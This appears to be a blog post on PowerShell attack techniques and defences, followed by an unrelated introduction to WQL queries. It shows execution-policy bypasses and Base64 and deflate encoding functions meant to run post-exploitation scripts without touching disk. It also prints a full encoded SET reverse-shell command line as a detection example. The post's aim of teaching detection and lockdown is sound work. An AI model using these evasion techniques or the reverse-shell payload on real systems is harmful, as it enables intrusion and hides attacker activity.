  • Many post-exploitation tasks taken by an attacker and/or malware are automated, when these fail an attacker must take more time or find another method to achieve his task, this exposes him to detection to his actions in failing against a existing control and having to try one or more methods of escalation or bypass of controls. The event log system in Windows is a rich one that allow for proper event to get logged and reported, this in conjunction with a good log analysis engine and rules can mean the difference between a successful compromise of other system and critical data to detecting an attack in progress before he is able to reach that information that he so desires.

Those are my main points and I know many will disagree but I wanted you the reader to know where I stand on the lack of controls and to even providing such simple way to bypass the control that are in place that could have been easily been extended to cover more that accidental execution and/or downloaded code.

Bypassing Execution Policy from the Command Line

Powershell.exe provides several ways to bypass the Execution Policy on the system quite easily, in fact one only needs to look at the executable help message to see, execute the following either in a PowerShell session or in a Command Prompt Window:

powershell.exe -h

You will see several options that can be set during execution and different ways to execute commands or scripts using the executable. In PowerShell the Execution Policy is set in the variable $env:PSExecutionPolicyPreference and it can be manipulated by a user in the session:

C:\> Get-ExecutionPolicy 
RemoteSigned
C:\> $env:PSExecutionPolicyPreference = "Restricted" C:\> Get-ExecutionPolicy
Restricted
C:\>

When executing PowerShell we can use the –ExecutionPolicy parameter, here is the help description of the parameter:

-ExecutionPolicy
    Sets the default execution policy for the current session and saves it
    in the $env:PSExecutionPolicyPreference environment variable.
    This parameter does not change the Windows PowerShell execution policy
    that is set in the registry.

The option will allow an attacker or a user just execute a PowerShell script disregarding the policy settings, remember the execution policy is to minimize accidental execution of code not for control. Lets look at a simple Hello World Script:

PS C:\Users\Carlos\Desktop> powershell.exe .\HelloWorld.ps1
. : File C:\Users\Carlos\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1 cannot be loaded because running
scripts is disabled on this system. For more information, see about_Execution_Policies at
http://go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:3
+ . 'C:\Users\Carlos\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1'
+   ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess
.\HelloWorld.ps1 : File C:\Users\Carlos\Desktop\HelloWorld.ps1 cannot be loaded because running scripts is disabled on
this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\HelloWorld.ps1
+ ~~~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\Carlos\Desktop> powershell.exe -executionpolicy remotesigned .\HelloWorld.ps1
Hello World


As we can see the policy was bypassed ad designed. An attacker with knowledge would not want to write his script to the file system since an AV might catch it so an option he has is to encode the script in to a Base64 string allowing him to have all kind of characters that would not be possible in a command line passing the command to powershell with the –command &{<command>} option. The PowerShell team is nice enough to provide you with an example on how to encode it:

# To use the -EncodedCommand parameter:

$command = 'dir "c:\program files" '

$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)

$encodedCommand = [Convert]::ToBase64String($bytes)

powershell.exe -encodedCommand $encodedCommand

The use of an encoded command or script is useful since it will not write the file to disk and execute it, but it suffers from Windows limitation of length of a command as stated in http://support.microsoft.com/kb/830473 the limitation is of 8190 characters on modern versions of Windows that are able to run PowerShell. I have PowerShell module where I keep most of my security related functions and cmdlets called Posh-SecMod and it is located in https://github.com/darkoperator/Posh-SecMod in this module I have some simple functions for encoding commands and scripts. The function we will look at is under the PostExploitation submodule of Posh-SecMod and it is called ConvertTo-PostBase64Command:

PS C:\Windows\system32> help ConvertTo-PostBase64Command

NAME
    ConvertTo-PostBase64Command

SYNOPSIS
    Converts a given PowerShell command string in to an Encoded Base64 command.


SYNTAX
    ConvertTo-PostBase64Command [-Command]  []

    ConvertTo-PostBase64Command [-File]  []


DESCRIPTION
    Converts a given PowerShell command string in to an Encoded Base64 command.


RELATED LINKS

REMARKS
    To see the examples, type: "get-help ConvertTo-PostBase64Command -examples".
    For more information, type: "get-help ConvertTo-PostBase64Command -detailed".
    For technical information, type: "get-help ConvertTo-PostBase64Command -full".

Here is the code for the function:

function ConvertTo-PostBase64Command

{

[CmdletBinding()]

Param

(

# Command to Encode

[Parameter(Mandatory=$true,

ValueFromPipelineByPropertyName=$true,

ParameterSetName="command",

Position=0)]

[String]$Command,

# PowerShell Script to Encode

[Parameter(Mandatory=$true,

ParameterSetName="file",

Position=0)]

[ValidateScript({Test-Path $_})]

[String]$File

)

Begin

{

}

Process

{

switch ($PsCmdlet.ParameterSetName)

{

"command" {$contents = $Command}

"file" {$contents = [system.io.file]::ReadAllText($File)}

}

$bytes = [Text.Encoding]::Unicode.GetBytes($contents)

$encodedCommand = [Convert]::ToBase64String($bytes)

# If to long tell the user

if ($encodedCommand.Length -gt 8100)

{

Write-Warning "Encoded command may be to long to run vian -EncodedCommand of Powershell.exe"

}

}

End

{

$encodedCommand

}

}

The function is quite simple it can take either a command or a script file and encodes it as a Base64 String

PS C:\Windows\system32> Import-Module posh-secmod
PS C:\Windows\system32> ConvertTo-PostBase64Command -File C:\Users\Carlos\Desktop\HelloWorld.ps1
dwByAGkAdABlAC0AaABvAHMAdAAgACIASABlAGwAbABvACAAVwBvAHIAbABkACIA
PS C:\Windows\system32> powershell.exe -encodedcommand dwByAGkAdABlAC0AaABvAHMAdAAgACIASABlAGwAbABvACAAVwBvAHIAbABkACIA
Hello World


If the script is to big we can compress the script and use PowerShell .Net capabilities to decompress it in memory and execute it with Compress-PostScript:

PS C:\Windows\system32> help Compress-PostScript

NAME
    Compress-PostScript

SYNOPSIS
    Will compress a script for use in Post-Exploitation with Powershell.exe


SYNTAX
    Compress-PostScript [-File]  []


DESCRIPTION
    Will compress a given script and return a command that can be used with PowerShell.exe -command 


RELATED LINKS

REMARKS
    To see the examples, type: "get-help Compress-PostScript -examples".
    For more information, type: "get-help Compress-PostScript -detailed".
    For technical information, type: "get-help Compress-PostScript -full".

The code for the function is:

function Compress-PostScript

{

[CmdletBinding()]

Param

(

# Param1 help description

[Parameter(Mandatory=$true,

ValueFromPipeline=$true,

Position=0)]

[ValidateScript({Test-Path $_})]

$File

)

Begin

{

}

Process

{

# Get Content of Script

$contents = [system.io.file]::ReadAllText($File)

# Compress Script

$ms = New-Object IO.MemoryStream

$action = [IO.Compression.CompressionMode]::Compress

$cs = New-Object IO.Compression.DeflateStream ($ms,$action)

$sw = New-Object IO.StreamWriter ($cs, [Text.Encoding]::ASCII)

$contents | ForEach-Object {$sw.WriteLine($_)}

$sw.Close()

# Base64 encode stream

$code = [Convert]::ToBase64String($ms.ToArray())

$command = "Invoke-Expression `$(New-Object IO.StreamReader (" +

"`$(New-Object IO.Compression.DeflateStream (" +

"`$(New-Object IO.MemoryStream (,"+

"`$([Convert]::FromBase64String('$code')))), " +

"[IO.Compression.CompressionMode]::Decompress)),"+

" [Text.Encoding]::ASCII)).ReadToEnd();"

# If to long tell the user

if ($command.Length -gt 8100)

{

Write-Warning "Compresses Script may be to long to run via -EncodedCommand of Powershell.exe"

}

}

End

{

$command

}

}


We encode first in PowerShell:

PS C:\Users\Carlos>  Compress-PostScript -File C:\Users\Carlos\Desktop\HelloWorld.ps1
Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String('Ky/KLEnVzcgvLlFQ8kjNyclXCM8vyklR4uUCAA==')))), [IO.Compression.CompressionMode]::Decompress)), [Text.Enc
oding]::ASCII)).ReadToEnd();

Now we can run the command in cmd.exe as:

C:\Program Files\Console2>powershell.exe -command "Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String('Ky/KLEnVzcgvLlFQ8kjNyclXCM8vyklR4uUCAA==')))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();"

Hello World

The compression idea came from the evil mind of Dave Kennedy founder and CEO of Trustsec, he is also the author of SET (Social Engineering Toolkit) this toolkit has several payloads for us in phishing campaigns where PowerShell is used to create backdoors and inject payloads in to memory.

Detecting Abuse


I know there are many other ways to Base64 encode and run the commands via the command line but the ones I just covered are the main ones. The first thing that needs to be done is to enable process tracking so we are able to know what ran on  box a a given time. To enable Process tracking one would go in the Group Policy settings Local Computer Policy –> Computer Configuration –> Windows Settings –> Security Settings –> Local Policies –> Audit Policies

image

Now when any new process is started it will be logged in the event log, you should also configure the event log properties on how you want to retain logs but that will vary by environment and in some cases even by regulations. On modern versions of Windows (not XP or 2003) it will generate events in the security log with the EventID of 4688. We can use PowerShell it self to find these events:

C:\Windows\system32> Get-EventLog -LogName security -InstanceId 4688 | where {$_.message -like "*powershell*"}

   Index Time          EntryType   Source                 InstanceID Message
   ----- ----          ---------   ------                 ---------- -------
   14674 Mar 19 10:23  SuccessA... Microsoft-Windows...         4688 A new process has been created....
   14661 Mar 19 10:22  SuccessA... Microsoft-Windows...         4688 A new process has been created....
   14640 Mar 19 10:20  SuccessA... Microsoft-Windows...         4688 A new process has been created....


The only problem with process tracking is that it does not cover the command line arguments used to start the process. This information is critical when trying to figure out what an attacker did when PowerShell was just started and ended, when the process is left running say in the case of a reverse shell we can use the information to figure out what it is doing. Lets take for example a PowerShell reverse shell from SET when it runs on a target hosts a PowerShell.exe process is left behind and we can retrieve the code that was ran by using WMI to get the full command line used for the process:

C:\Windows\system32> Get-WmiObject win32_process | where name -eq powershell.exe | select commandline

commandline
-----------
"C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"  -encodedcommand ZgB1AG4AYwB0AGkAbwBuACAAYwBsAGUAYQBuAHU...


C:\Windows\system32> Get-WmiObject win32_process | where name -eq powershell.exe | select commandline | select -Last 1 | fl *


commandline : "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"  -encodedcommand ZgB1AG4AYwB0AGkAbwBuACAAYwBs
              AGUAYQBuAHUAcAAgAHsADQAKAGkAZgAgACgAJABjAGwAaQBlAG4AdAAuAEMAbwBuAG4AZQBjAHQAZQBkACAALQBlAHEAIAAkAHQAcgB1A
              GUAKQAgAHsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkAfQANAAoAaQBmACAAKAAkAHAAcgBvAGMAZQBzAHMALgBFAHgAaQB0AE
              MAbwBkAGUAIAAtAG4AZQAgACQAbgB1AGwAbAApACAAewAkAHAAcgBvAGMAZQBzAHMALgBDAGwAbwBzAGUAKAApAH0ADQAKAGUAeABpAHQ
              AfQANAAoAJABhAGQAZAByAGUAcwBzACAAPQAgACcAMQA5ADIALgAxADYAOAAuADEALgAyADQAMQAnAA0ACgAkAHAAbwByAHQAIAA9ACAA
              JwA0ADQANAA0ACcADQAKACQAYwBsAGkAZQBuAHQAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAHMAeQBzAHQAZQBtAC4AbgBlAHQAL
              gBzAG8AYwBrAGUAdABzAC4AdABjAHAAYwBsAGkAZQBuAHQADQAKACQAYwBsAGkAZQBuAHQALgBjAG8AbgBuAGUAYwB0ACgAJABhAGQAZA
              ByAGUAcwBzACwAJABwAG8AcgB0ACkADQAKACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQB
              tACgAKQANAAoAJABuAGUAdAB3AG8AcgBrAGIAdQBmAGYAZQByACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAu
              AEIAeQB0AGUAWwBdACAAJABjAGwAaQBlAG4AdAAuAFIAZQBjAGUAaQB2AGUAQgB1AGYAZgBlAHIAUwBpAHoAZQANAAoAJABwAHIAbwBjA
              GUAcwBzACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAG
              MAZQBzAHMADQAKACQAcAByAG8AYwBlAHMAcwAuAFMAdABhAHIAdABJAG4AZgBvAC4ARgBpAGwAZQBOAGEAbQBlACAAPQAgACcAQwA6AFw
              AXAB3AGkAbgBkAG8AdwBzAFwAXABzAHkAcwB0AGUAbQAzADIAXABcAGMAbQBkAC4AZQB4AGUAJwANAAoAJABwAHIAbwBjAGUAcwBzAC4A
              UwB0AGEAcgB0AEkAbgBmAG8ALgBSAGUAZABpAHIAZQBjAHQAUwB0AGEAbgBkAGEAcgBkAEkAbgBwAHUAdAAgAD0AIAAxAA0ACgAkAHAAc
              gBvAGMAZQBzAHMALgBTAHQAYQByAHQASQBuAGYAbwAuAFIAZQBkAGkAcgBlAGMAdABTAHQAYQBuAGQAYQByAGQATwB1AHQAcAB1AHQAIA
              A9ACAAMQANAAoAJABwAHIAbwBjAGUAcwBzAC4AUwB0AGEAcgB0AEkAbgBmAG8ALgBVAHMAZQBTAGgAZQBsAGwARQB4AGUAYwB1AHQAZQA
              gAD0AIAAwAA0ACgAkAHAAcgBvAGMAZQBzAHMALgBTAHQAYQByAHQAKAApAA0ACgAkAGkAbgBwAHUAdABzAHQAcgBlAGEAbQAgAD0AIAAk
              AHAAcgBvAGMAZQBzAHMALgBTAHQAYQBuAGQAYQByAGQASQBuAHAAdQB0AA0ACgAkAG8AdQB0AHAAdQB0AHMAdAByAGUAYQBtACAAPQAgA
              CQAcAByAG8AYwBlAHMAcwAuAFMAdABhAG4AZABhAHIAZABPAHUAdABwAHUAdAANAAoAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAAMQANAA
              oAJABlAG4AYwBvAGQAaQBuAGcAIAA9ACAAbgBlAHcALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAcwBjAGk
              AaQBFAG4AYwBvAGQAaQBuAGcADQAKAHcAaABpAGwAZQAoACQAbwB1AHQAcAB1AHQAcwB0AHIAZQBhAG0ALgBQAGUAZQBrACgAKQAgAC0A
              bgBlACAALQAxACkAewAkAG8AdQB0ACAAKwA9ACAAJABlAG4AYwBvAGQAaQBuAGcALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAbwB1AHQAc
              AB1AHQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAKQApAH0ADQAKACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAGUAbgBjAG8AZA
              BpAG4AZwAuAEcAZQB0AEIAeQB0AGUAcwAoACQAbwB1AHQAKQAsADAALAAkAG8AdQB0AC4ATABlAG4AZwB0AGgAKQANAAoAJABvAHUAdAA
              gAD0AIAAkAG4AdQBsAGwAOwAgACQAZABvAG4AZQAgAD0AIAAkAGYAYQBsAHMAZQA7ACAAJAB0AGUAcwB0AGkAbgBnACAAPQAgADAAOwAN
              AAoAdwBoAGkAbABlACAAKAAtAG4AbwB0ACAAJABkAG8AbgBlACkAIAB7AA0ACgBpAGYAIAAoACQAYwBsAGkAZQBuAHQALgBDAG8AbgBuA
              GUAYwB0AGUAZAAgAC0AbgBlACAAJAB0AHIAdQBlACkAIAB7AGMAbABlAGEAbgB1AHAAfQANAAoAJABwAG8AcwAgAD0AIAAwADsAIAAkAG
              kAIAA9ACAAMQANAAoAdwBoAGkAbABlACAAKAAoACQAaQAgAC0AZwB0ACAAMAApACAALQBhAG4AZAAgACgAJABwAG8AcwAgAC0AbAB0ACA
              AJABuAGUAdAB3AG8AcgBrAGIAdQBmAGYAZQByAC4ATABlAG4AZwB0AGgAKQApACAAewANAAoAJAByAGUAYQBkACAAPQAgACQAcwB0AHIA
              ZQBhAG0ALgBSAGUAYQBkACgAJABuAGUAdAB3AG8AcgBrAGIAdQBmAGYAZQByACwAJABwAG8AcwAsACQAbgBlAHQAdwBvAHIAawBiAHUAZ
              gBmAGUAcgAuAEwAZQBuAGcAdABoACAALQAgACQAcABvAHMAKQANAAoAJABwAG8AcwArAD0AJAByAGUAYQBkADsAIABpAGYAIAAoACQAcA
              BvAHMAIAAtAGEAbgBkACAAKAAkAG4AZQB0AHcAbwByAGsAYgB1AGYAZgBlAHIAWwAwAC4ALgAkACgAJABwAG8AcwAtADEAKQBdACAALQB
              jAG8AbgB0AGEAaQBuAHMAIAAxADAAKQApACAAewBiAHIAZQBhAGsAfQB9AA0ACgBpAGYAIAAoACQAcABvAHMAIAAtAGcAdAAgADAAKQAg
              AHsADQAKACQAcwB0AHIAaQBuAGcAIAA9ACAAJABlAG4AYwBvAGQAaQBuAGcALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAbgBlAHQAdwBvA
              HIAawBiAHUAZgBmAGUAcgAsADAALAAkAHAAbwBzACkADQAKACQAaQBuAHAAdQB0AHMAdAByAGUAYQBtAC4AdwByAGkAdABlACgAJABzAH
              QAcgBpAG4AZwApAA0ACgBzAHQAYQByAHQALQBzAGwAZQBlAHAAIAAxAA0ACgBpAGYAIAAoACQAcAByAG8AYwBlAHMAcwAuAEUAeABpAHQ
              AQwBvAGQAZQAgAC0AbgBlACAAJABuAHUAbABsACkAIAB7AGMAbABlAGEAbgB1AHAAfQANAAoAZQBsAHMAZQAgAHsADQAKACQAbwB1AHQA
              IAA9ACAAJABlAG4AYwBvAGQAaQBuAGcALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAbwB1AHQAcAB1AHQAcwB0AHIAZQBhAG0ALgBSAGUAY
              QBkACgAKQApAA0ACgB3AGgAaQBsAGUAKAAkAG8AdQB0AHAAdQB0AHMAdAByAGUAYQBtAC4AUABlAGUAawAoACkAIAAtAG4AZQAgAC0AMQ
              ApAHsADQAKACQAbwB1AHQAIAArAD0AIAAkAGUAbgBjAG8AZABpAG4AZwAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABvAHUAdABwAHUAdAB
              zAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAApACkAOwAgAGkAZgAgACgAJABvAHUAdAAgAC0AZQBxACAAJABzAHQAcgBpAG4AZwApACAAewAk
              AG8AdQB0ACAAPQAgACcAJwB9AH0ADQAKACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAGUAbgBjAG8AZABpAG4AZwAuAEcAZQB0A
              EIAeQB0AGUAcwAoACQAbwB1AHQAKQAsADAALAAkAG8AdQB0AC4AbABlAG4AZwB0AGgAKQANAAoAJABvAHUAdAAgAD0AIAAkAG4AdQBsAG
              wADQAKACQAcwB0AHIAaQBuAGcAIAA9ACAAJABuAHUAbABsAH0AfQAgAGUAbABzAGUAIAB7AGMAbABlAGEAbgB1AHAAfQB9AA==

We can take that Base64 encoded script and decode it to see what it is happing, sadly most attacks leveraging PowerShell do not do it this way they run and exit, so a monitoring solution that can keep a log of the process command line would be ideal.

If you have upgraded the version of Windows Management Framework on all your servers and desktops (with the exception of Sharepoint 2010 and Exchange 2010 since PSv3 is incompatible at the moment) Microsoft added the ability to log the objects used in the pipeline for selected PowerShell Modules allowing us to track some of the actions taken in PowerShell.

In the Group Policy Management Console you can create a policy to manage PowerShell settings and go to Computer Configuration –> Policies –>Administrative Template–> Windows Components and double click on Turn Module Logging image

Click on Enable and the on Show to set the filter for the modules:

image


Create filters for the most common modules that may be abused like:

  • Powershell Core commands
  • Bits Transfer
  • Job Scheduling
  • CIM Cmdlets
  • WinRM Remoting
  • Server Manager
  • Active Directory
  • Group Policy

Your environment will dictate what you monitor for.

image

Click on Ok and then OK on the next window. You will see we can also control the default execution policy settings, you may have to set several different policies for execution policy depending on your environment.

Now when cmdlets are executed we can see events with ID 800 that logs the objects that went over the pipeline. for example if a user executes Get-Process the objects go internally thru the pipeline to be shown in the console and we can see in the event log the objects that went thru it:

image


Controlling Execution

As you may have seen controlling execution is not easy, the old and tried method of setting ACL (Access Control Lists) on the PowerShell.exe is always an alternative, but not the best since an attacker can upload his own copy of PowerShell. Microsoft has 2 solutions available for administrators to manage the execution of software in Windows and these are:

    • Software Restriction Policies (SRP)

    • Application Control Policies (Applocker)

      Each has it pros and cons and require very well planned implementation. The first thing is what each technology supports using GPO, Applocker:

      • Windows 7 Ultimate, Enterprise
      • Windows 8 Enterprise
      • Windows Server 2008 R2
      • Windows Server 2012 (Core not Supported)

      SRP :

      • Windows XP Professional
      • Windows Vista Business, Ultimate and Enterprise
      • Windows 7 Professional, Ultimate and Enterprise
      • Windows 8 Professional, Ultimate and Enterprise
      • Windows Server 2003 (all editions)
      • Windows Server 2008 (all editions)
      • Windows Server 2008 R2 (all editions)
      • Windows Server 2012 (all editions)

      Each solution also have different features, there is a bit of overlap as you can see in the table I got from http://en-us.sysadmins.lv/Lists/Posts/Post.aspx?List=332991f0%2Dbfed%2D4143%2D9eea%2Df521167d287c&ID=83 

      Feature

      SRP

      AppLocker

      Rules applies to (in a single GPO):

      All users

      Specified users and groups

      Default action level

      Unrestricted

      Deny

      Has explicit “Allow” action

      clip_image001

      clip_image001[1]

      Has explicit “Deny” actions

      clip_image001[2]

      clip_image001[3]

      Has special action

      clip_image001[4]

      clip_image002

      Certificate rules

      clip_image001[5]

      clip_image002[1]

      Publisher rules

      clip_image002[2]

      clip_image001[6]

      Hash rules

      clip_image001[7]

      clip_image001[8]

      Network zone rules

      clip_image001[9]

      clip_image002[3]

      Path rules

      clip_image001[10]

      clip_image001[11]

      System environment variables

      clip_image001[12]

      clip_image002[4]

      Special environment variables

      clip_image002[5]

      clip_image001[13]

      Can read paths from registry

      clip_image001[14]

      clip_image002[6]

      Audit mode

      clip_image001[15]

      clip_image001[16]

      Rule collections

      clip_image002[7]

      clip_image001[17]

      Rule creation wizard

      clip_image001[18]

      clip_image001[19]

      Policy export/import

      clip_image002[8]

      clip_image001[20]

      PowerShell support

      clip_image002[9]

      clip_image001[21]

      Error messages when application is blocked

      clip_image001[22]

      clip_image001[23]

      Configurable extension list

      clip_image001[24]

      clip_image002[10]

      Can control Metro apps

      clip_image002[11]

      clip_image001[25]


      In my personal experience I prefer AppLocker just because I can assign rules by user groups and can also control future versions of the application, but it is limited by it’s limited support of the versions of Windows it support. If you have a standard build and have an environment very well controlled this would be the best solution but sadly some environments do not have this level of organization or have suffered from the new BYOD (Bring Your Own Device) policies that have become popular and made it very difficult to control configuration and enforce polices in many environment. SRP can be used but organization will depend on Organizational Unit design since the policies would be linked to each and controlled by WMI filters so as to be able to target the proper systems with the policies. So in very few words one requires more planning and the other is limited in terms of versions of  Windows that are supported.

      Which ever solution you decide to use one thing to remember if your users run with administrative privileges in their boxes they can bypass and disable the policies. Not only that but if they are tricked in to running code it will run as administrator so do plan accordingly, monitoring and flagging on attempted executions of the PowerShell executable will allow you to react in time, so you can look at this as a an early warning system and when you put together other types of logging information it will provide you with a good set of information from which to act upon and make decisions.

      As you can see locking down who can actually can execute PowerShell will take a bit of planning and testing. I recommend you do this in a lab and use the solution that best fits your needs.

      PowerShell v3 PSLockdownPolicy

      In PowerShell v3 a feature that was added was the __PSLockDownPolicy environment variable which allows to control of object types that can be used and created in PowerShell. This is used by Windows 8 RT to lockdown the PowerShell environment. Sadly Microsoft has not documented or made any information publicly available officially on the levels that can be set and what each of the levels can do. This does not stop us from using it. When used the constraint mode  will block most post exploitation scripts and commands I have seen in publicly available toolkits so I would recommend it as an extra lockdown step you can take for your hosts that use PowerShell v3.  Now do take in to consideration that this will also block some module and legitimate scripts to run so do test and be careful. To use this we can create a new group policy and choose in it Computer Configuration –> Preferences –> Windows Settings –> Environment

      image

      Create a new entry for an Environment Variable and set it to Update so if not created it will and if it has another value it will change it back. Set it to __PSLockdownpolicy and set the value to 4

      image

      You can click on OK and then apply then link the policy to any OU you want and use WMI filters to control on which host it is applied on.  Now you should use this in conjunction with WMI filters so as to target only those systems where you have deployed PowerShell v3. Again like with AppLocker and SRP if the user is able to run PowerShell with Administrative privileges he may be able to change the variable value for he current session by passing the control, but it will more than likely block most automated tools out there. Thanks to Matt Graeber for recommending the use of the variable and helping me test what scenarios it would apply to.

      As Always I hope you found the blog post useful and informative.

      Introduction to WMI Basics with PowerShell Part 3 (WQL and Select Data Queries)

      Windows Management Instrumentation Query Language also known as WQL is the language we use to express queries against WMI to extract information from it. he language is like a stripped down version of SQL which should make it very familiar for programmers and for most IT/Security professionals. In fact WQL is Microsoft's implementation of the CIM Query Language (CQL), a query language for the Common Information Model (CIM) standard from the Distributed Management Task Force (DMTF). The query language is read only there is no INSERT or UPDATE keywords in it. In PowerShell we are not obligated to use WQL to pull information from WMI like shown in the other blog posts in the series where we queried information using Cmdlets parameters. We find that many of the examples we will see out there in Python, Perl, VBScript, C# and others actually WQL for performing their queries since there is some additional controls on what data to pull and to express the query in a more familiar way for others to understand what it is being done. One of the advantages of using WQL is that the processing of the query and filtering of parameters and methods is done on the target hosts side and only the information that you requested is returned. The ability to have the filtering happen on the target side means that when querying either large amounts of hosts or objects that we only pull the information we want reducing both bandwidth and time for manipulating the data returned. One of the things we have to keep in mind is that WQL differs from the normal PowerShell lexicon in terms of formatting and expression, this means that operators, wildcards and string management is not the same, it is as the name implies a language all on its own.

      Basics of a Select WQL Data Query

      Lets start with the simples of query where we query information from a class:
      SELECT [Property Names] FROM [WMI Class] 

      When we want to apply filtering one uses the "WHERE" Keyword:

      SELECT [Property Names] FROM [WMI Class] WHERE [EXPRESSION]

      SELECT [Property Names] FROM [WMI Class] WHERE [VALUE] LIKE [Wildcard Expression]

      SELECT [Property Names] FROM [WMI Class] WHERE [VALUE] [IS|IS NOT] NULL

      In PowerShell both the WMI and CIM Cmdlets allow the use of queries. For WMI Cmdlets we use the Get-WMIObject Cmdlets :

      Get-WmiObject -Query "SELECT * from Win32_Process" 

      With CIM cmdlets we use the Get-CimInstance cmdlet, this cmdlet also allows us to specify the Query Dialect we want to use if it is Microsofts WQL or the DMTF CQL:

      Get-CimInstance -Query "SELECT * from Win32_Process"

      Get-CimInstance -Query "SELECT * from CIM_Process" -QueryDialect WQL

      When we build our query with the SELECT statement we can only use either the name or comma separated list of names of a property of the object or we can use the * as a wildcard that specifies all properties should be select and brought back.

      C:\> Get-CimInstance -Query "Select * from win32_Process" | select -First 5 

      ProcessId Name HandleCount WorkingSetSize VirtualSize
      --------- ---- ----------- -------------- -----------
      0 System Idle P... 0 20480 65536
      4 System 800 2686976 6262784
      376 smss.exe 36 331776 4374528
      468 csrss.exe 423 2736128 51625984
      536 wininit.exe 74 798720 48410624


      C:\> Get-CimInstance -Query "Select Name,ProcessId from win32_Process" | select -First 5

      ProcessId Name HandleCount WorkingSetSize VirtualSize
      --------- ---- ----------- -------------- -----------
      0 System Idle P...
      4 System
      376 smss.exe
      468 csrss.exe
      536 wininit.exe

      We can also use the Cmdlet Properties parameter:

      Get-WmiObject win32_process -Property name,ProcessId


      WQL Operators


      When we start looking at filtering either using the WHERE statement we need to know what Operators we can use to perform the comparisons and filtering, lets look at the comparison operators:

      image

      The Boolean values in WQL are TRUE and FALSE. We can chain comparisons using the Boolean Operators of AND and OR:

      image

      Type and Wildcard Query Keywords:

      image

      One thing to keep in mind is that the IS and IS NOT comparison key words are only used to check for NULL, they can not be used to compare content or Class Type.  The ISA keyword can be used in queries to check the Class Type for what it is being returned. Now when we use the LIKE keyword for wildcard matching, the Wildcards we can use are not the same we use in PowerShell as stated before but the same ones used in the SQL ANSI Standard:

      image

      When working with string values in WQL one may need to scape characters, for this we would use the \, this differs from PowerShell use of the ` character for escaping.

      We have covered in this section the most common keywords. WQL has a total of 19 keywords in total, to get a full list checkout http://msdn.microsoft.com/en-us/library/windows/desktop/aa394606(v=vs.85).aspx

      Using Comparison Operators

      Lets look at several examples of using comparison operators in WQL and then how we would do it using Powershell it self. Lets start with a simple example of looking for services that have a state of running:

      Get-WmiObject -Query "SELECT * FROM win32_service WHERE state='running'" 

      We can negate the query and now get only services that are not running:

      Get-WmiObject -Query "SELECT * FROM win32_service WHERE NOT state='running'" 

      Now lets look at using the OR operator so we can select only the services that are running or paused:


      Get-WmiObject -Query "SELECT * FROM win32_service WHERE state='running' OR state='paused'"

      We can have more control and mix comparisons using parenthesis, these will be evaluated first and their return use in the next comparison from left to right, lets find all services that are set Manual, are in a State of Running or Paused:

      Get-WmiObject -Query "SELECT * FROM win32_service WHERE startmode='manual' and (state='running' OR state='paused')"

      If we want to execute the same with the PowerShell Cmdlet we would use the –Filter parameter and just pass it everything after the the WHERE keyword:

      Get-WmiObject win32_service -Filter "state='running'"


      Get-WmiObject win32_service -Filter "state='running' OR state='paused'"

      Using Wildcards with the LIKE Operator

